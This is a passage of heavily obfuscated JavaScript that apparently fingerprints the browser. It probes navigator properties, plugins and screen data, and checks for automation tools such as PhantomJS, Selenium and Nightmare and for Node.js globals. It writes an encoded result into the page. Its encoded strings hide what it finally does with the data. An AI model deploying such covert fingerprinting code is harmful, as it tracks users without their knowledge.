'\x47\x75\x56\x62'),_0x6bb8('0xf4', '\x51\x72\x76\x44'),function(){return navigator[_0x6bb8('0xf5', '\x47\x2a\x43\x40')];}],[_0x6bb8('0xf6', '\x6d\x33\x76\x61'),_0x6bb8('0xf7', '\x31\x43\x77\x42'),function(){return navigator[_0x6bb8('0xf8', '\x5a\x46\x44\x59')];}],[_0x6bb8('0xf9', '\x41\x58\x61\x24'),_0x6bb8('0xfa', '\x65\x72\x76\x78'),function(){return _0x3867f7[_0x6bb8('0xfb', '\x6c\x76\x2a\x73')](navigator[_0x6bb8('0xfc', '\x61\x47\x62\x5b')][_0x6bb8('0xc', '\x69\x25\x4f\x51')],0x0);}],[_0x6bb8('0xfd', '\x68\x56\x54\x72'),_0x6bb8('0xfe', '\x70\x6f\x76\x36'),function(){return navigator[_0x6bb8('0xff', '\x68\x56\x54\x72')];}],[_0x6bb8('0x100', '\x78\x5e\x29\x64'),_0x6bb8('0x101', '\x5a\x6f\x69\x41'),function(){return navigator[_0x6bb8('0x102', '\x6d\x33\x76\x61')];}],[_0x6bb8('0x103', '\x49\x39\x67\x28'),_0x6bb8('0x104', '\x44\x23\x46\x24'),function(){}],[_0x6bb8('0x105', '\x64\x26\x77\x50'),_0x6bb8('0x106', '\x5d\x46\x6c\x74'),function(){var _0x3c0ad5=ActiveXObject;return _0x3c0ad5;}],[_0x6bb8('0x107', '\x47\x75\x56\x62'),_0x6bb8('0x108', '\x73\x70\x28\x50'),function(){var _0x1457fa=webkitURL;return _0x1457fa;}],[_0x6bb8('0x109', '\x78\x5e\x21\x6e'),_0x6bb8('0x10a', '\x5a\x46\x44\x59'),function(){var _0x20dab1=_phantom;return _0x20dab1;}],[_0x6bb8('0x10b', '\x5a\x46\x44\x59'),_0x6bb8('0x10c', '\x5d\x71\x41\x77'),function(){var _0x44dd8f=callPhantom;return _0x44dd8f;}],[_0x6bb8('0x10d', '\x44\x23\x46\x24'),_0x6bb8('0x10e', '\x23\x46\x25\x56'),function(){var _0x2fa6f8=chrome;return _0x2fa6f8;}],[_0x6bb8('0x10f', '\x5d\x71\x41\x77'),_0x6bb8('0x110', '\x5a\x59\x4a\x6c'),function(){var _0x11109a=yandex;return _0x11109a;}],[_0x6bb8('0x111', '\x5d\x46\x6c\x74'),_0x6bb8('0x112', '\x68\x23\x4e\x43'),function(){var _0x59fbd1=opera;return _0x59fbd1;}],[_0x6bb8('0x113', '\x70\x6f\x76\x36'),_0x6bb8('0x114', '\x51\x72\x76\x44'),function(){var _0x22ce06=opr;return _0x22ce06;}],[_0x6bb8('0x115', '\x5a\x59\x4a\x6c'),_0x6bb8('0x116', '\x38\x29\x5d\x6a'),function(){var _0x239ce4=safari;return _0x239ce4;}],[_0x6bb8('0x117', '\x25\x4e\x77\x6b'),_0x6bb8('0x118', '\x6c\x76\x2a\x73'),function(){var _0xbff6d0=awesomium;return _0xbff6d0;}],[_0x6bb8('0x119', '\x64\x26\x77\x50'),_0x6bb8('0x11a', '\x31\x67\x77\x36'),function(){var _0x90fd82=puffinDevice;return _0x90fd82;}],[_0x6bb8('0x11b', '\x47\x2a\x43\x40'),_0x6bb8('0x11c', '\x49\x39\x67\x28'),function(){var _0x1f386f=__nightmare;return _0x1f386f;}],[_0x6bb8('0x11d', '\x39\x61\x6c\x72'),_0x6bb8('0x11e', '\x61\x47\x62\x5b'),function(){var _0xf65b32=domAutomation;return _0xf65b32;}],[_0x6bb8('0x11f', '\x78\x5e\x29\x64'),_0x6bb8('0x120', '\x68\x56\x54\x72'),function(){var _0x262d81=domAutomationController;return _0x262d81;}],[_0x6bb8('0x121', '\x70\x6f\x76\x36'),_0x6bb8('0x122', '\x23\x36\x37\x48'),function(){var _0x2610e5=_Selenium_IDE_Recorder;return _0x2610e5;}],[_0x6bb8('0x123', '\x73\x70\x28\x50'),_0x6bb8('0x124', '\x44\x23\x46\x24'),function(){return document[_0x6bb8('0x125', '\x73\x70\x28\x50')];}],[_0x6bb8('0x126', '\x44\x23\x46\x24'),_0x6bb8('0x116', '\x38\x29\x5d\x6a'),function(){return document[_0x6bb8('0x127', '\x5a\x6f\x69\x41')];}],[_0x6bb8('0x128', '\x73\x4c\x36\x50'),_0x6bb8('0x129', '\x50\x48\x36\x44'),function(){return process[_0x6bb8('0x12a', '\x65\x72\x76\x78')];}],[_0x6bb8('0x12b', '\x39\x61\x6c\x72'),_0x6bb8('0x12c', '\x6d\x40\x61\x66'),function(){return global[_0x6bb8('0x12d', '\x49\x66\x59\x44')];}],[_0x6bb8('0x12e', '\x4b\x65\x32\x31'),_0x6bb8('0x12f', '\x78\x5e\x21\x6e'),function(){return global[_0x6bb8('0x130', '\x6c\x76\x2a\x73')];}],[_0x6bb8('0x131', '\x21\x54\x66\x6f'),_0x6bb8('0x106', '\x5d\x46\x6c\x74'),function(){return WebAssembly;}],[_0x6bb8('0x132', '\x6a\x35\x42\x6c'),_0x6bb8('0x11a', '\x31\x67\x77\x36'),function(){return _0x3867f7[_0x6bb8('0x133', '\x62\x6f\x67\x33')](require,'\x66\x73');}],[_0x6bb8('0x134', '\x23\x46\x25\x56'),_0x6bb8('0x135', '\x31\x67\x77\x36'),function(){return globalThis==global;}],[_0x6bb8('0x136', '\x6b\x6e\x41\x69'),_0x6bb8('0x137', '\x39\x61\x6c\x72'),function(){return window[_0x6bb8('0x138', '\x68\x23\x4e\x43')]();}],[_0x6bb8('0x139', '\x21\x54\x66\x6f'),_0x6bb8('0x120', '\x68\x56\x54\x72'),function(){return navigator[_0x6bb8('0x13a', '\x4b\x65\x32\x31')];}],[_0x6bb8('0x13b', '\x44\x23\x46\x24'),_0x6bb8('0x13c', '\x65\x72\x76\x78'),function(){return navigator[_0x6bb8('0x13d', '\x50\x48\x36\x44')];}],[_0x6bb8('0x13e', '\x23\x46\x25\x56'),_0x6bb8('0x13f', '\x78\x5e\x29\x64'),function(){return navigator[_0x6bb8('0x140', '\x38\x29\x5d\x6a')];}],[_0x6bb8('0x141', '\x21\x54\x66\x6f'),_0x6bb8('0x142', '\x68\x56\x54\x72'),function(){return _0x3867f7[_0x6bb8('0x143', '\x6b\x6e\x41\x69')](navigator[_0x6bb8('0x144', '\x73\x70\x28\x50')],'\x43');}],[_0x6bb8('0x145', '\x6b\x6e\x41\x69'),_0x6bb8('0x146', '\x5e\x46\x43\x48'),function(){window[_0x6bb8('0x147', '\x52\x58\x65\x7a')]=Object[_0x6bb8('0x148', '\x5d\x46\x6c\x74')](window);return window[_0x6bb8('0x149', '\x64\x26\x77\x50')][_0x6bb8('0x5d', '\x64\x26\x77\x50')];}],[_0x6bb8('0x14a', '\x61\x47\x62\x5b'),_0x6bb8('0x14b', '\x44\x23\x46\x24'),function(){return window[_0x6bb8('0x14c', '\x70\x6f\x76\x36')]==0x0;}],[_0x6bb8('0x14d', '\x52\x58\x65\x7a'),_0x6bb8('0xfa', '\x65\x72\x76\x78'),function(){return _0x3867f7[_0x6bb8('0x14e', '\x23\x46\x25\x56')](window[_0x6bb8('0x14f', '\x5b\x4d\x31\x71')],0x0);}],[_0x6bb8('0x150', '\x69\x25\x4f\x51'),_0x6bb8('0x151', '\x47\x2a\x43\x40'),function(){return window[_0x6bb8('0x152', '\x70\x6f\x76\x36')];}],[_0x6bb8('0x153', '\x23\x36\x37\x48'),_0x6bb8('0x154', '\x26\x5a\x33\x38'),function(){return window[_0x6bb8('0x155', '\x65\x72\x76\x78')][_0x6bb8('0x156', '\x44\x23\x46\x24')]();}],[_0x6bb8('0x157', '\x73\x70\x28\x50'),_0x6bb8('0x158', '\x5d\x71\x41\x77'),function(){return _0x3867f7[_0x6bb8('0x159', '\x52\x58\x65\x7a')](Boolean,_0x3867f7[_0x6bb8('0x15a', '\x68\x23\x4e\x43')](typeof process,_0x6bb8('0x15b', '\x39\x61\x6c\x72'))&&process[_0x6bb8('0x15c', '\x61\x47\x62\x5b')]&&process[_0x6bb8('0x15d', '\x4e\x4d\x24\x4d')][_0x6bb8('0x15e', '\x68\x23\x4e\x43')]);}],[_0x6bb8('0x15f', '\x6a\x35\x42\x6c'),_0x6bb8('0x160', '\x5a\x46\x44\x59'),function(){return document[_0x6bb8('0x161', '\x4e\x4d\x24\x4d')];}],[_0x6bb8('0x162', '\x4b\x65\x32\x31'),_0x6bb8('0x163', '\x52\x58\x65\x7a'),function(){return eval[_0x6bb8('0x164', '\x70\x6f\x76\x36')]()[_0x6bb8('0x9b', '\x39\x61\x6c\x72')];}],[_0x6bb8('0x165', '\x6b\x6e\x41\x69'),_0x6bb8('0x166', '\x41\x58\x61\x24'),function(){return navigator[_0x6bb8('0x167', '\x6b\x6e\x41\x69')][_0x6bb8('0x168', '\x51\x72\x76\x44')];}],[_0x6bb8('0x169', '\x69\x25\x4f\x51'),_0x6bb8('0x16a', '\x5d\x46\x6c\x74'),function(){return deviceType;}],[_0x6bb8('0x16b', '\x4a\x21\x48\x61'),_0x6bb8('0x163', '\x52\x58\x65\x7a'),function(){return screen[_0x6bb8('0x16c', '\x51\x72\x76\x44')];}],[_0x6bb8('0x16d', '\x21\x54\x66\x6f'),_0x6bb8('0x16e', '\x4b\x65\x32\x31'),function(){return screen[_0x6bb8('0x16f', '\x78\x5e\x29\x64')];}],[_0x6bb8('0x170', '\x6a\x35\x42\x6c'),_0x6bb8('0x171', '\x37\x39\x71\x62'),function(){var _0x4dbb85=eoapi;return _0x4dbb85;}],[_0x6bb8('0x172', '\x78\x5e\x21\x6e'),_0x6bb8('0x173', '\x70\x6f\x76\x36'),function(){var _0x81f376=eoapi_VerifyThis;return _0x81f376;}],[_0x6bb8('0x174', '\x65\x72\x76\x78'),_0x6bb8('0x175', '\x47\x75\x56\x62'),function(){var _0x59de85=eoapi_extInvoke;return _0x59de85;}],[_0x6bb8('0x176', '\x73\x4c\x36\x50'),_0x6bb8('0x177', '\x5a\x6f\x69\x41'),function(){var _0x4a3f9f=eoWebBrowserDispatcher;return _0x4a3f9f;}],[_0x6bb8('0x178', '\x5e\x46\x43\x48'),_0x6bb8('0x179', '\x72\x6b\x70\x79'),function(){return window[_0x6bb8('0x17a', '\x5d\x71\x41\x77')];}],[_0x6bb8('0x17b', '\x49\x39\x67\x28'),_0x6bb8('0x17c', '\x68\x23\x4e\x43'),function(){return _0x3867f7[_0x6bb8('0x17d', '\x62\x6f\x67\x33')](navigator[_0x6bb8('0x17e', '\x4a\x21\x48\x61')][_0x6bb8('0x17f', '\x5e\x46\x43\x48')],0x2);}],[_0x6bb8('0x180', '\x6e\x64\x7a\x28'),_0x6bb8('0x181', '\x37\x39\x71\x62'),function(){return navigator[_0x6bb8('0x182', '\x50\x48\x36\x44')][_0x6bb8('0x94', '\x49\x66\x59\x44')]==0x2;}],[_0x6bb8('0x183', '\x5a\x59\x4a\x6c'),_0x6bb8('0x184', '\x5b\x4d\x31\x71'),function(){return window[_0x6bb8('0x185', '\x78\x5e\x29\x64')];}],[_0x6bb8('0x186', '\x6b\x6e\x41\x69'),_0x6bb8('0x187', '\x47\x75\x56\x62'),function(){return navigator[_0x6bb8('0x188', '\x73\x4c\x36\x50')][_0x6bb8('0x189', '\x68\x23\x4e\x43')][0x0][_0x6bb8('0x18a', '\x4b\x65\x32\x31')];}],[_0x6bb8('0x18b', '\x68\x23\x4e\x43'),_0x6bb8('0x18c', '\x62\x6f\x67\x33'),function(){return navigator[_0x6bb8('0x18d', '\x37\x39\x71\x62')][_0x6bb8('0x18e', '\x6d\x33\x76\x61')][0x1][_0x6bb8('0x18f', '\x47\x75\x56\x62')];}],[_0x6bb8('0x190', '\x73\x4c\x36\x50'),_0x6bb8('0x191', '\x61\x47\x62\x5b'),function(){return navigator[_0x6bb8('0x192', '\x52\x58\x65\x7a')][_0x6bb8('0x193', '\x6c\x76\x2a\x73')][0x2][_0x6bb8('0x194', '\x23\x36\x37\x48')];}],[_0x6bb8('0x195', '\x5d\x71\x41\x77'),_0x6bb8('0x114', '\x51\x72\x76\x44'),function(){return navigator[_0x6bb8('0x196', '\x31\x43\x77\x42')][_0x6bb8('0x197', '\x25\x4e\x77\x6b')];}],[_0x6bb8('0x198', '\x52\x58\x65\x7a'),_0x6bb8('0x177', '\x5a\x6f\x69\x41'),function(){return navigator[_0x6bb8('0x199', '\x68\x56\x54\x72')];}],[_0x6bb8('0x19a', '\x41\x58\x61\x24'),_0x6bb8('0x14b', '\x44\x23\x46\x24'),function(){return navigator[_0x6bb8('0x19b', '\x39\x61\x6c\x72')][_0x6bb8('0x19c', '\x6d\x33\x76\x61')];}],[_0x6bb8('0x19d', '\x6d\x40\x61\x66'),_0x6bb8('0x160', '\x5a\x46\x44\x59'),function(){return navigator[_0x6bb8('0x19e', '\x21\x54\x66\x6f')][_0x6bb8('0x19f', '\x21\x54\x66\x6f')];}]];try{var _0x500056=_0x6bb8('0x1a0', '\x70\x6f\x76\x36')[_0x6bb8('0x1a1', '\x6c\x76\x2a\x73')]('\x7c'),_0x34b9e4=0x0;while(!![]){switch(_0x500056[_0x34b9e4++]){case'\x30':_0x3867f7[_0x6bb8('0x1a2', '\x78\x5e\x21\x6e')](_0x330b3c);continue;case'\x31':_0x209bd6[_0x6bb8('0x1a3', '\x78\x5e\x29\x64')]([_0x3867f7[_0x6bb8('0x1a4', '\x31\x67\x77\x36')](_0x3867f7[_0x6bb8('0x1a5', '\x78\x5e\x29\x64')]('\x27',_0x5e7b1e)+'\x27',_0x6bb8('0x1a6', '\x52\x58\x65\x7a')),_0x6bb8('0x1a7', '\x38\x29\x5d\x6a'),function(){return _0x5e7b1e[_0x6bb8('0x1a8', '\x6d\x40\x61\x66')]();}]);continue;case'\x32':if(!_0x588d0d[_0x6bb8('0x1a9', '\x39\x61\x6c\x72')])_0x588d0d[_0x6bb8('0x1aa', '\x25\x4e\x77\x6b')]=_0x4334f5;continue;case'\x33':var _0x3ade99=_0x144c96[_0x6bb8('0x1ab', '\x49\x39\x67\x28')](function(_0x28cf49){return _0x3867f7[_0x6bb8('0x1ac', '\x65\x72\x76\x78')](_0x3867f7[_0x6bb8('0x1ad', '\x47\x2a\x43\x40')](_0x28cf49,_0x36ca19),_0x2e7a86)?_0x3d0c76[_0x3867f7[_0x6bb8('0x1ae', '\x39\x61\x6c\x72')](_0x28cf49,_0x36ca19)]:_0x1c018d[_0x3867f7[_0x6bb8('0x1af', '\x23\x36\x37\x48')](_0x3867f7[_0x6bb8('0x1b0', '\x78\x5e\x21\x6e')](_0x28cf49,_0x36ca19),_0x2e7a86)];})[_0x6bb8('0x1b1', '\x21\x54\x66\x6f')]('');continue;case'\x34':_0x1f1f28(_0x183f25(_0x209bd6));continue;case'\x35':var _0x5e7b1e=_0x6bb8('0x1b2', '\x61\x47\x62\x5b');continue;case'\x36':if(_0x3f6221){_0x209bd6[_0x6bb8('0x1b3', '\x61\x47\x62\x5b')]([_0x3f6221,_0x6bb8('0x18c', '\x62\x6f\x67\x33')]);_0x3867f7[_0x6bb8('0x1b4', '\x73\x70\x28\x50')](_0x1f1f28,_0x183f25(_0x209bd6));}continue;case'\x37':var _0x3d0c76=_0x4d44d9[_0x6bb8('0x1b5', '\x44\x23\x46\x24')](function(_0x4cb965){return _0x3867f7[_0x6bb8('0x1b6', '\x6a\x35\x42\x6c')](_0x4d44d9[_0x4cb965],_0x36ca19)?'':_0x39474f[_0x4cb965];})[_0x6bb8('0x1b7', '\x52\x58\x65\x7a')]('');continue;case'\x38':var _0x39474f=_0x6bb8('0x1b8', '\x4b\x65\x32\x31');continue;case'\x39':var _0x1c018d=_0x4d44d9[_0x6bb8('0x1b9', '\x49\x66\x59\x44')](function(_0x37b963){return _0x3867f7[_0x6bb8('0x1ba', '\x78\x5e\x21\x6e')](_0x4d44d9[_0x37b963],_0x36ca19)?_0x39474f[_0x37b963]:'';})[_0x6bb8('0x1bb', '\x4e\x4d\x24\x4d')]('');continue;case'\x31\x30':for(var _0x528109=0x0;_0x3867f7[_0x6bb8('0x1bc', '\x52\x58\x65\x7a')](_0x528109,_0x3867f7[_0x6bb8('0x1bd', '\x68\x56\x54\x72')](_0x3d0c76[_0x6bb8('0x1be', '\x38\x29\x5d\x6a')],_0x1c018d[_0x6bb8('0xb3', '\x4a\x21\x48\x61')]));_0x528109++){_0x144c96[_0x6bb8('0x1bf', '\x5a\x59\x4a\x6c')](_0x528109);}continue;case'\x31\x31':if(_0x3c8f80){try{_0x1e9737[_0x6bb8('0x1c0', '\x31\x67\x77\x36')]=_0x3867f7[_0x6bb8('0x1c1', '\x5a\x6f\x69\x41')](_0x1d518a,_0x3c8f80);}catch(_0x273c58){}}continue;case'\x31\x32':_0x19e996[_0x6bb8('0x1c2', '\x47\x75\x56\x62')](_0x6bb8('0x1c3', '\x37\x39\x71\x62'))[_0x6bb8('0x1c4', '\x4b\x65\x32\x31')]=_0x6bb8('0x1c5', '\x5d\x46\x6c\x74')+_0x588d0d[_0x6bb8('0x1c6', '\x6d\x40\x61\x66')][_0x6bb8('0x1c7', '\x41\x58\x61\x24')]();continue;case'\x31\x33':var _0x2e7a86=0x0;continue;case'\x31\x34':for(var _0x5a862e=0x0;_0x3867f7[_0x6bb8('0x1c8', '\x6c\x76\x2a\x73')](_0x5a862e,_0x39474f[_0x6bb8('0x1c9', '\x52\x58\x65\x7a')]);_0x5a862e++){_0x4d44d9[_0x6bb8('0x1ca', '\x65\x51\x78\x55')](_0x5a862e);}continue;case'\x31\x35':var _0x36ca19=0x2;continue;case'\x31\x36':var _0x4d44d9=[];continue;case'\x31\x37':var _0x144c96=[];continue;}break;}}catch(_0x2f49a0){_0x19e996[_0x6bb8('0x1cb', '\x73\x70\x28\x50')](_0x6bb8('0x1cc', '\x5d\x46\x6c\x74'))[_0x6bb8('0x1cd', '\x78\x5e\x21\x6e')]=_0x3867f7[_0x6bb8('0x1ce', '\x21\x54\x66\x6f')](_0x6bb8('0x1cf', '\x31\x67\x77\x36'),_0x588d0d[_0x6bb8('0x1d0', '\x23\x46\x25\x56')](_0x2f49a0[_0x6bb8('0x1d1', '\x5a\x6f\x69\x41')]));}finally{if(_0x3c8f80)_0x1e9737[_0x6bb8('0x1d2', '\x21\x54\x66\x6f')]=_0x3c8f80;}}());